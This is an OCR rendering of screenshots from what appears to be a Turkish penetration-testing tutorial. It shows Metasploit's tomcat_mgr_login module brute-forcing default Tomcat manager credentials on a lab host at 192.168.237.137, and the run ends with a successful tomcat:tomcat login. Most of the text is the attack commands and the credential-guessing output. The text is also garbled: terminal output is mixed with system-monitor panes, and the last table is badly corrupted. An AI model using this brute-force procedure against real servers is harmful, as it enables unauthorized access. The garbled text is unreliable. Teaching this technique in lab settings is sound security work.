

İlk olarak tomcat\_mgr\_login auxiliary ile tomcat servisinin default şifrelerini deniyoruz.Amacımız brute force yöntemi ile kullanıcı adı ve şifresini tespit

| otmok                                       | systemcti start postgresql; msfdb start; msfconsole ''<br>/scapper/http/tomcat.mgr.logip |            | + _ 🗆 ×                                 |                      |                              |                                         |
|---------------------------------------------|------------------------------------------------------------------------------------------|------------|-----------------------------------------|----------------------|------------------------------|-----------------------------------------|
| CUIICA.                                     | t_mgr_login) > show options                                                              |            |                                         |                      |                              |                                         |
| Burp Module options (aux                    | iliary/scanner/http/tomcat_mgr_login):                                                   |            |                                         |                      |                              |                                         |
| Name                                        | Current Setting                                                                          | Required   | Description                             | t: kali              | Uptime                       | 0h 16m 26s                              |
| BLANK PASSWORDS                             |                                                                                          |            | Try blank passwords                     | 7381                 | Load: 0.07                   | 0 14 0 13                               |
| Pych BRUTEFORCE_SPEED                       |                                                                                          | yes        | How fast to brutefor                    | ks: 1 /1             | L38 CPU0:                    | 3% CPU1: 3%                             |
| DB_ALL_CREDS                                | false                                                                                    |            | Try each user/passwo                    | 1                    | ساسف المساهد                 |                                         |
| DB ALL PASS                                 | false                                                                                    |            | Add all passwords in                    | CESSES               |                              |                                         |
| D- DB ALL USERS                             | false                                                                                    |            | Add all users in the                    | IE<br>g              | PID 0<br>849 1               | PU NEM<br>.52 3.08                      |
| PASSWORD                                    |                                                                                          |            | A specific password                     | tgres                | 1503 1<br>3371 0             | .02 0.36<br>.51 0.70                    |
| PASS_FILE                                   | /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt               |            | File containing pass                    | rker/0:1             | 2582 0                       | .51 0.00                                |
| phps at type host port                      | type:host:port][]                                                                        |            | A proxy chain of for                    | ORY 5 SWAT           | -                            |                                         |
| RHOSTS                                      | tier                                                                                     | yes        | The target address r                    | p 0%                 | <u></u>                      |                                         |
| RPORT<br>STOP ON SUCCESS                    | 8090<br>false                                                                            | yes<br>ves | The target port<br>Stop quessing when a | t 38% free           | : 10.90                      | iB/ 28.2GiB                             |
| rs credential works f                       | or a host<br>/manager/html                                                               | ves        | URI for Manager logi                    |                      |                              |                                         |
| n. Default is /mana<br>THREADS              | ger/html                                                                                 | ves        | The number of concur                    | m: 22B<br>mloaded: 4 | KB/s Up: 0<br>1.99MiB Upload | B KB/s<br>ed: 3.91MiB                   |
| rent threads<br>USERNAME                    |                                                                                          |            | A specific username                     |                      |                              |                                         |
| to authenticate as<br>USERPASS_FILE         | /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt           |            | File containing user                    | Fi (No Ade<br>m: OB  | KB/s Up: (                   | B KB/s                                  |
| s and passwords sep<br>USER_AS_PASS         | arated by space, one pair per line                                                       |            | Try the username as                     | ntoaded: (           |                              | ed: 05                                  |
| the password for al<br>USER_FILE            | l users<br>/usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt   |            | File containing user                    |                      |                              |                                         |
| s, one per line<br>VERBOSE                  |                                                                                          | yes        | Whether to print out                    | ound: 2 0            | Jutbound: 2                  | Total: 4                                |
| put for all attempt<br>VHOST                |                                                                                          |            | HTTP server virtual                     | calhost              | Lucat .                      | postgresql                              |
| host<br><u>msf</u> auxiliary( <b>tom</b> ca | t_mgr_login) > 🛙                                                                         |            |                                         | bound<br>vicalhost   | Remote S                     | ervice/Port<br>postgresql<br>postgresql |

| 1      |      |                                                 | systemctl start postgresql; msfdb start; msfconsole "" + . | . 🗆 🗙 |                           |                                                                                                    |         |          |
|--------|------|-------------------------------------------------|------------------------------------------------------------|-------|---------------------------|----------------------------------------------------------------------------------------------------|---------|----------|
| m      | nsf  | <pre>auxiliary(tomcat mgr login) &gt; set</pre> | RH0STS 192.168.237.137                                     | ^     |                           |                                                                                                    |         |          |
| B      | NHOS | STS => 192.168.237.137                          |                                                            |       |                           |                                                                                                    |         |          |
| m      | nsf  | auxiliary(tomcat mgr login) > run               |                                                            |       |                           |                                                                                                    |         |          |
| urp    |      |                                                 |                                                            |       |                           |                                                                                                    |         |          |
|        | -1   | 192.168.237.137:8080 TOMCAT MGR -               | LOGIN FAILED: admin:admin (Incorrect: )                    |       |                           |                                                                                                    |         |          |
| ]      | -1   | 192.168.237.137:8080 TOMCAT MGR -               | LOGIN FAILED: admin:manager (Incorrect: )                  |       | kali                      | Untime                                                                                                    | : 0h 1  | 19m 44s  |
| _ [    | -1   | 192.168.237.137:8080 TOMCAT MGR -               | LOGIN FAILED: admin:role1 (Incorrect: )                    |       |                           | operatio                                                                                                    |         |          |
|        | - ]  | 192.168.237.137:8080 TOMCAT MGR -               | LOGIN FAILED: admin:root (Incorrect: )                     |       |                           |                                                                                                    |         |          |
| -      | -1   | 192.168.237.137:8080 TOMCAT MGR -               | LOGIN FAILED: admin:tomcat (Incorrect: )                   |       | 2301 L                    | oad: 0.02                                                                                                    | , 0.10  | 9, 0.12  |
| vcha   | -1   | 192.168.237.137:8080 TOMCAT MGR -               | LOGIN FAILED: admin:s3cret (Incorrect: )                   | C     | s: 1 /139                 | CPU0:                                                                                                    | 6% CF   | PU1: 6%  |
| 1      | -1   | 192.168.237.137:8080 TOMCAT MGR -               | LOGIN FAILED: manager:admin (Incorrect: )                  |       |                           |                                                                                                    |         | 1        |
| ]      | -1   | 192.168.237.137:8080 TOMCAT MGR -               | LOGIN FAILED: manager:manager (Incorrect: )                |       | مراجع فأعدين              |                                                                                                    |         |          |
| _ [    | -1   | 192.168.237.137:8080 TOMCAT MGR -               | LOGIN FAILED: manager:role1 (Incorrect: )                  |       |                           | -                                                                                                    |         |          |
|        | - ]  | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: manager:root (Incorrect: )                   |       |                           |                                                                                                    |         |          |
|        | -1   | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: manager:tomcat (Incorrect: )                 |       |                           | Contraction of the local division of the local division of the loc |         | 100000   |
| DT     | -1   | 192.168.237.137:8080 TOMCAT MGR -               | LOGIN FAILED: manager:s3cret (Incorrect: )                 |       |                           | PID                                                                                                    | CPU     | MEM      |
| [      | -1   | 192.168.237.137:8080 TOMCAT MGR -               | LOGIN FAILED: role1:admin (Incorrect: )                    |       | /                         | 3354                                                                                                    | 1.01    | 15 52    |
| [      | -1   | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: role1:manager (Incorrect: )                  |       | blsd                      | 1345                                                                                                    | 0.51    | 1.64     |
| [      | -1   | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: role1:role1 (Incorrect: )                    |       |                           | 849                                                                                                    | 0.51    | 3.08     |
| - E    | -]   | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: role1:root (Incorrect: )                     |       | gres                      | 3679                                                                                                    | 0.00    | 0.83     |
|        | -1   | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: rolel:tomcat (Incorrect: )                   |       |                           |                                                                                                    |         |          |
| mak    | -1   | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: role1:s3cret (Incorrect: )                   | - P   | RY & SWAP                 | 11                                                                                                    |         | _        |
| ipsi [ | -1   | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: root:admin (Incorrect: )                     |       | 34%                       |                                                                                                    |         |          |
| [      | -1   | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: root:manager (Incorrect: )                   |       | 0.8                       |                                                                                                    |         |          |
| [      | -1   | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: root:rolel (Incorrect: )                     |       | SYSTEM                    |                                                                                                    |         |          |
|        | -1   | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: root:root (Incorrect: )                      |       | 38% free                  | 10.9                                                                                                    | GiB/ 2  | 28.2GiB  |
| I I    | -1   | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: root:tomcat (Incorrect: )                    |       | Horizon and               |                                                                                                    |         |          |
| -57    | -1   | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: root:s3cret (Incorrect: )                    |       |                           |                                                                                                    |         |          |
| 121    | - 1  | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: tomcat:admin (Incorrect: )                   |       | 22P K                     | 8.237.128<br>B/c IIn:                                                                                                    | )       | KB /c    |
| I      | -1   | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: tomcat:manager (Incorrect: )                 |       | 0aded: 5 59               | MiB Unloa                                                                                                    | ded · 4 | A AMiB   |
| 1      | -1   | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: tomcat:rolel (Incorrect: )                   |       |                           |                                                                                                    |         |          |
| 1      | -1   | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: tomcat:root (Incorrect: )                    |       |                           |                                                                                                    |         |          |
| 1      | +]   | 192.168.237.137:8080 - LOGIN SUCCE              | SSFUL: tomcat:tomcat                                       |       | Contraction of the second |                                                                                                    |         |          |
| ļ      | -    | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: both:admin (Incorrect: )                     |       | L (No Addres              | S)                                                                                                    | 0.P     | VD /a    |
| I      | -1   | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: both:manager (Incorrect: )                   |       | oaded: 0B                 | Unloa                                                                                                    | ded:    | B RD/S   |
| Ļ      | -    | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: both:rolel (Incorrect: )                     |       | councu. ob                |                                                                                                    | ucu.    |          |
| ļ      | -    | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: both:root (Incorrect: )                      |       |                           |                                                                                                    |         |          |
| Ļ      | -    | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: both:tomcat (Incorrect: )                    |       |                           |                                                                                                    |         |          |
| Ļ      | - 1  | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: both:s3cret (Incorrect: )                    |       |                           |                                                                                                    |         |          |
| L L    | - 1  | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: j2deployer:j2deployer (Incorrect: )          |       | und: 3 Outh               | ound: 3                                                                                                    | T       | atal · · |
| ļ      | -    | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect: )             |       | ind. 5 Outb               | Local                                                                                                    | Servio  | re/Port  |
| L.     | - 1  | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: cxsdk:kdsxc (Incorrect: )                    |       | alhost                    | Local                                                                                                    | post    | tgresal  |
|        | - 1  | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: root:owaspbwa (Incorrect: )                  |       | alhost                    |                                                                                                    | post    | tgresql  |
| Ļ      | - 1  | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: ADMIN:ADMIN (Incorrect: )                    |       | alhost                    |                                                                                                    | post    | tgresql  |
| Ļ      |      | 192.168.237.137:8080 TOMCAT_MGR -               | LOGIN FAILED: xampp:xampp (incorrect: )                    |       | ound                      | Remote                                                                                                    | Servio  | ce/Port  |
|        | -1   | 192.168.237.137:8080 TOMCAT_MGR -               | LUGIN FAILED: QCC:QL0g1c66 (Incorrect: )                   |       |                           |                                                                                                    | post    | tgresql  |
| l      | *1   | Scanned I of I hosts (100% complet              | e)                                                         | × .   | alhost                    |                                                                                                    | post    | taresal  |

| <pre>       102.166.237.137:000 TOMAI_MGR - LOON FAILED: tomestroot (Incorrect: )       102.166.237.137:000 TOMAI_MGR - LOON FAILED: both:dama</pre>                                                                                                    |                                                                            | systemctl start postgresql; msfdb start; msfconsole ""                    | + - ∂ ×                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|---------------------------------------------------------------------------|-----------------------------|
| <pre>[4] 192.165.237.137:000 TOMAT MAR. LOUIN FALLED: both:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: both:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: both:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: both:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: both:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: both:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: toth:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: toth:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect: ) 192.162.237.137:000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect: ) 192.122.122.237.137:000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect: ) 192.122.127.127.1000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect: ) 192.122.127.127.1000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect: ) 192.122.127.127.1000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect: ) 192.122.127.127.1000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect: ) 192.122.127.127.1000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect: ) 192.122.127.127.1000 TOMAT MAR. LOUIN FALLED: totk:radim (Incorrect:</pre>                                                                                                    | [-] 192.168.237.137:8080 TOMCAT_M                                          | 1GR - LOGIN FAILED: tomcat:root (Incorrect: )                             | ^                           |
| <pre>11 JB2:18:29:137:1830 [DOCA_TWAT - LOAIN FAILED: both:rold (Incorrect: ) 11 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: both:rold (Incorrect: ) 12 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: both:rold (Incorrect: ) 13 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: both:rold (Incorrect: ) 14 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: both:rold (Incorrect: ) 15 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: both:rold (Incorrect: ) 16 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: both:rold (Incorrect: ) 16 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: readints.thdsx (Incorrect: ) 16 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: readints.thdsx (Incorrect: ) 17 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: readints.thdsx (Incorrect: ) 17 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: readints.thdsx (Incorrect: ) 17 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: readints.thdsx (Incorrect: ) 17 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: readints.thdsx (Incorrect: ) 17 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: readints.thdsx (Incorrect: ) 17 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: readints.thdsx (Incorrect: ) 18 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: READINS.thdsx (Incorrect: ) 19 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: READINS.thdsx (Incorrect: ) 19 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: READINS.thdsx (Incorrect: ) 19 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: READINS.thdsx (Incorrect: ) 19 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: READINS.thdsx (Incorrect: ) 19 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: READINS.thdsx (Incorrect: ) 19 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: READINS.thdsx (Incorrect: ) 19 JB2:18:27:137:800 [DOCA_TWAT - LOAIN FAILED: READINS.thdsx (Incorrect: ) 19 JB2:18:27:137:137:800 [DOCA_TWAT - LOAIN FAILED: READINS.thdsx (Incorrect: ) 10 JB2:18:27:137:137:800 [DOCA_TWAT - LOAIN FAILED: READINS.thdsx (Incorrect: ) 10 JB2:18:27:137:137:800 [DOCA_TWAT - LOAIN FAILED: READINS.thdsx (Incorrect: ) 10 Incore (Incorrect: ) 10 Incore (Incorrect: ) 10 Incore (Incorrect: )</pre>                                                                                                    | [+] 192.168.237.137:8080 - LOGIN                                           | SUCCESSFUL: tomcat:tomcat                                                 |                             |
| <pre>i</pre>                                                                                                    | [-] 192.168.237.137:8080 TOMCAT_N                                          | MGR - LOGIN FAILED: both:admin (Incorrect: )                              |                             |
| <pre>id 102:108:227:137:0000 TOWAITMGA : LOGN FALLED: both:root (Incorrect: ) id 102:108:227:137:0000 TOWAITMGA : LOGN FALLED: both:root (Incorrect: ) id 102:108:227:137:0000 TOWAITMGA : LOGN FALLED: both:sacred (Incorrect: ) id 102:108:227:137:0000 TOWAITMGA : LOGN FALLED: both:sacred (Incorrect: ) id 102:108:227:137:0000 TOWAITMGA : LOGN FALLED: root:weakikdske (Incorrect: ) id 102:108:227:137:0000 TOWAITMGA : LOGN FALLED: vaskikdske (Incorrect: ) id 102:108:227:137:0000 TOWAITMGA : LOGN FALLED: vaskikdske (Incorrect: ) id 102:108:227:137:0000 TOWAITMGA : LOGN FALLED: root:weakikdske (Incorrect: ) id 102:108:227:137:0000 TOWAITMGA : LOGN FALLED: vaskikdske (Incorrect: ) id 102:108:227:137:0000 TOWAITMGA : LOGN FALLED: vaskikdske (Incorrect: ) id 102:108:227:137:0000 TOWAITMGA : LOGN FALLED: vaskikdske (Incorrect: ) id 102:108:227:137:0000 TOWAITMGA : LOGN FALLED: vaskikdske (Incorrect: ) id 102:108:227:137:0000 TOWAITMGA : LOGN FALLED: vaskikdske (Incorrect: ) id 102:108:227:137:0000 TOWAITMGA : LOGN FALLED: vaskikdske (Incorrect: ) id 102:108:27:137:0000 TOWAITMGA : LOGN FALLED: vaskikdske (Incorrect: ) id 102:108:27:137:0000 TOWAITMGA : LOGN FALLED: vaskikdske (Incorrect: ) id 102:108:27:137:0000 TOWAITMGA : LOGN FALLED: vaskikdske (Incorrect: ) id 102:108:27:137:0000 TOWAITMGA : LOGN FALLED: vaskikdske (Incorrect: ) id 102:108:27:137:0000 TOWAITMGA : LOGN FALLED: vaskikdske (Incorrect: ) id 102:108:27:137:0000 TOWAITMGA : LOGN FALLED: vaskikdske (Incorrect: ) id 102:108:27:137:0000 TOWAITMGA : LOGN FALLED: vaskikdske (Incorrect: ) id 102:108:100 TOWAITMGA : LOGN FALLED: vaskikdske (Incorrect: ) id 102:108:27:137:0000 TOWAITMGA : LOGN FALLED: vaskikdske (Incorrect: ) id 102:108:100 TOWAITMGA : LOGN FALLED: vaskikdske (Incorrect: ) id 102:108:108:100 TOWAITMGA : LOGN FALLED: vaskikdske (Incorrect: ) id 102:108:108:100 TOWAITMGA : Vaskikdske (Incorrect: ) id 103:108:108:108:108:100 TOWAITMGA : Vaskikdske (Incorrect: ) id 103:108:108:108:108:108:108:108:108:108:108</pre>                                                                                                    | [-] 192.108.237.137:8080 TOMCAT N                                          | NGR - LOGIN FALLED: both:manager (incorrect: )                            |                             |
| <pre>[1] JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: both:Screet:) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: J2deployer:J2deployer:(Incorrect:) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: J2deployer:J2deployer:(Incorrect:) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: J2deployer:J2deployer:(Incorrect:) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: J2deployer:J2deployer:(Incorrect:) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: J2deployer:J2deployer:(Incorrect:) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: J2deployer:J2deployer:J2deployer:(Incorrect:) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: J2deployer:J2deployer:J2deployer:(Incorrect:) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: ADMIN:ADMIN (Incorrect:)) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: ADMIN:ADMIN (Incorrect:)) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: ADMIN:ADMIN (Incorrect:)) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: ADMIN:ADMIN (Incorrect:)) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: ADMIN:ADMIN (Incorrect:)) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: ADMIN:ADMIN (Incorrect:)) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: ADMIN:ADMIN (Incorrect:)) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: ADMIN:ADMIN (Incorrect:)) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: ADMIN:ADMIN (Incorrect:)) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: ADMIN:ADMIN (Incorrect:)) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: ADMIN:ADMIN (Incorrect:)) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: ADMIN:ADMIN (Incorrect:)) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: ADMIN:ADMIN (Incorrect:)) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: ADMIN:ADMIN (Incorrect:)) 1 JB2:108:237:J37:0000 TOWATMGA : LOGNI FALLED: ADMIN:ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN ADMIN AD</pre>                                                                                                    | -1 192.168.237.137.8080 TOMCAT_N                                           | AGR - LOGIN FAILED: both:root (Incorrect: )                               |                             |
| <pre>[1] 102.108.237.1375800 TOMCAT_MCR - LOCIM FAILED: both:sizeret (Incorrect: ) 1 102.108.237.1375800 TOMCAT_MCR - LOCIM FAILED: izdely.expl:izdely.ovg [Incorrect: ) 1 102.108.237.1375800 TOMCAT_MCR - LOCIM FAILED: overbush:Overbush:(Incorrect: ) 1 102.108.237.1375800 TOMCAT_MCR - LOCIM FAILED: overbush:Coverbush:(Incorrect: ) 1 102.108.237.1375800 TOMCAT_MCR - LOCIM FAILED: Advise intervention of the coverbush:Coverbush:(Incorrect: ) 1 102.108.237.1375800 TOMCAT_MCR - LOCIM FAILED: Advise intervention of the coverbush:Coverbush:(Incorrect: ) 1 102.108.237.1375800 TOMCAT_MCR - LOCIM FAILED: Advise intervention of the coverbush:(Incorrect: ) 1 102.108.237.1375800 TOMCAT_MCR - LOCIM FAILED: Advise intervention of the coverbush:(Incorrect: ) 1 102.108.237.1375800 TOMCAT_MCR - LOCIM FAILED: Advise intervention of the coverbush:(Incorrect: ) 1 102.108.237.1375800 TOMCAT_MCR - LOCIM FAILED: Advise intervention of the coverbush:(Incorrect: ) 1 102.108.237.1375800 TOMCAT_MCR - LOCIM FAILED: Advise intervention of the coverbush:(Incorrect: ) 1 102.108.237.1375800 TOMCAT_MCR - LOCIM FAILED: Advise intervention of the coverbush:(Incorrect: ) 1 102.108.237.1375800 TOMCAT_MCR - LOCIM FAILED: Advise intervention of the coverbush:(Incorrect: ) 1 102.108.237.1375800 TOMCAT_MCR - LOCIM FAILED: Advise intervention of the coverbush:(Incorrect: ) 1 102.108.237.1375800 TOMCAT_MCR - LOCIM FAILED: Advise intervention of the coverbush:(Incorrect: ) 1 102.108.237.1375800 TOMCAT_MCR - LOCIM FAILED: Advise intervention of the coverbush:(Incorrect: ) 1 102.108.237.1375800 TOMCAT_MCR - LOCIM FAILED: Advise intervention of the coverbush:(Incorrect: ) 1 102.108.237.1378800 TOMCAT_MCR - LOCIM FAILED: Advise intervention of the coverbush:(Incorrect) - Incorrect - Incorrect - Incorrect - Incorrect - Incorrect - Incorrect - Incorrect - Incorrect - Incorrect - Incorrect - Incorrect - Incorrect - Incorrect - Incorrect - Incorrect - Incorrect - Incorrect - Incorrect - Incorrect - Incorrect - Incorrect - Incorrect - Incorrect - Incorect - Incorre</pre>                                                                                                    | - 192.168.237.137:8080 TOMCAT                                              | GR - LOGIN FALLED: both:tomcat (Incorrect: )                              |                             |
| <pre>[1] JS2_186.237.J37:8080 TOMAT_MCR - LOCH FAILED: j2deployer:j2deployer:</pre>                                                                                                    | -] 192.168.237.137:8080 TOMCAT M                                           | MGR - LOGIN FAILED: both:s3cret (Incorrect: )                             |                             |
| <pre>[] 192.168.237.137:8080 TOMCAT_MCR - LOGIN FAILED: cowebus:cowebus:cowebu</pre>                                                                                                    | -] 192.168.237.137:8080 TOMCAT_M                                           | 1GR - LOGIN FAILED: j2deployer:j2deployer (Incorrect: )                   |                             |
